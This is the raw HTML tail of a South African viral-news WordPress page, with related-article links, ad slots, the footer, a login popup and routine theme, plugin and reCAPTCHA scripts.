			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e93d591445"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":576,"title":"Lol%20The%20Most%20Sarcastic%20Dating%2F%20Cooking%20Instructions%20EVER%21%21%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2017\/12\/Screen-Shot-2017-12-06-at-6.27.23-PM.png"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y13F4u2UJGeLq0jITx7auQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770107729717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>